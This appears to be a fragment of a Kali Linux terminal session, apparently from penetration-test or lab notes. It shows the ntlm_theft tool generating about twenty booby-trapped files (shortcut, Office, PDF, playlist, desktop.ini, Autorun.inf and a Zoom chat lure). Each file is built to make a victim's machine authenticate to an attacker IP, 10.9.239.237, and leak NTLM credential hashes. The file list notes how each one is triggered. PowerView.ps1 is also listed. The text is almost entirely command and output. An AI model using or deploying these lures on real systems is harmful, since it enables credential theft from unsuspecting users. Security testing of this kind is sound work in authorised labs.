 ┌──(devi㉿Kali)-[/opt/ntlm_theft]
└─$ sudo python3 ntlm_theft.py -g all -s 10.9.239.237 -f test
Created: test/test.scf (BROWSE TO FOLDER)
Created: test/test-(url).url (BROWSE TO FOLDER)
Created: test/test-(icon).url (BROWSE TO FOLDER)
Created: test/test.lnk (BROWSE TO FOLDER)
Created: test/test.rtf (OPEN)
Created: test/test-(stylesheet).xml (OPEN)
Created: test/test-(fulldocx).xml (OPEN)
Created: test/test.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: test/test-(includepicture).docx (OPEN)
Created: test/test-(remotetemplate).docx (OPEN)
Created: test/test-(frameset).docx (OPEN)
Created: test/test-(externalcell).xlsx (OPEN)
Created: test/test.wax (OPEN)
Created: test/test.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: test/test.asx (OPEN)
Created: test/test.jnlp (OPEN)
Created: test/test.application (DOWNLOAD AND OPEN)
Created: test/test.pdf (OPEN AND ALLOW)
Created: test/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: test/Autorun.inf (BROWSE TO FOLDER)
Created: test/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
paused.conf
PowerView.ps1